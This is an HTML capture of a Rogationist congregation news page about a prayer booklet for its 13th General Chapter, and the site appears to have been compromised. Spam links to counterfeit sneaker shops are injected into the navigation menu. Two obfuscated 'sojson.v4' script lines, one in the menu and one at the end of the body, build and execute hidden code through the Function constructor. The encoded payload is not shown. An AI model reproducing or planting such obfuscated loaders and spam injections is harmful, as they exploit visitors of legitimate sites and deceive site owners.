

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/sussidio-di-preghiera-in-preparazione-al-13-capitolo-generale
body_size: 6795
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Nella Domenica delle Palme, 10 aprile 2022, il Padre Generale, P. Bruno Rampazzo, ha inviato alle Circoscrizioni e Comunità, in modalità informatica, il Sussidio di preghiera per la preparazione prossima al 13° Capitolo Generale. Il sussidio, nelle diverse lingue, comprende “Incontri di preghiera comunitaria” e “Celebrazione comunitaria della Santa Messa”. La comunicazione" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/sussidio-di-preghiera-in-preparazione-al-13-capitolo-generale" />
<link rel="shortlink" href="https://rcj.org/en/node/20685" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/news/sussidio-di-preghiera-in-preparazione-al-13-capitolo-generale" />
<meta property="og:title" content="Sussidio di preghiera in preparazione al 13° Capitolo Generale" />
<meta property="og:description" content="Nella Domenica delle Palme, 10 aprile 2022, il Padre Generale, P. Bruno Rampazzo, ha inviato alle Circoscrizioni e Comunità, in modalità informatica, il Sussidio di preghiera per la preparazione prossima al 13° Capitolo Generale. Il sussidio, nelle diverse lingue, comprende “Incontri di preghiera comunitaria” e “Celebrazione comunitaria della Santa Messa”. La comunicazione riporta nell’intestazione il logo del capitolo, preparato da P. Reinaldo De Sousa Leitão, Consigliere per il Rogate della Provincia San Luca. Cogliamo l’occasione per esprimere la nostra gratitudine." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/copertina%20news.jpg" />
  <title>Sussidio di preghiera in preparazione al 13° Capitolo Generale | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"N5BNWOYh8t2oy6J4pgrBlNpExp8LWBrthQt_Z1M_b28","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768615883">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike" title="" class="sf-depth-1">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 low outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/" title="" class="sf-depth-1">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebiazshop" title="" class="sf-depth-1">supreme x nike air force 1 low box logo white cu9225 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjhsshop" title="" class="sf-depth-1">nike air max verona dj5065 144 release info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfghshop" title="" class="sf-depth-1">air jordan 1 retro high og shadow 2 0 hot sale 555088 035</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Sussidio di preghiera in preparazione al 13° Capitolo Generale                </h1>
                                                                                                                <div id="node-20685" class="node node-article node-promoted clearfix" about="/en/news/sussidio-di-preghiera-in-preparazione-al-13-capitolo-generale" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Sussidio di preghiera in preparazione al 13° Capitolo Generale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-04-11T19:12:16+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Mon, 04/11/2022 - 19:12</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nella Domenica delle Palme, 10 aprile 2022, il Padre Generale, P. Bruno Rampazzo, ha inviato alle Circoscrizioni e Comunità, in modalità informatica, il Sussidio di preghiera per la preparazione prossima al 13° Capitolo Generale. Il sussidio, nelle diverse lingue, comprende “Incontri di preghiera comunitaria” e “Celebrazione comunitaria della Santa Messa”. La comunicazione riporta nell’intestazione il logo del capitolo, preparato da P. Reinaldo De Sousa Leitão, Consigliere per il Rogate della Provincia San Luca. Cogliamo l’occasione per esprimere la nostra gratitudine. I suddetti sussidi si trovano caricati su questo nostro sito, nel settore riservato appositamente al 13° Capitolo Generale e sono a disposizione.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/copertina%20news.jpg?itok=hus4mSnJ"><a href="https://rcj.org/sites/default/files/field/image/copertina%20news.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/copertina%20news.jpg?itok=hus4mSnJ" width="220" height="169" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/20685%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-b015ee082aa7ca276ab900591a8f402e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768615883" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3d1b5'></span></body>
</html>
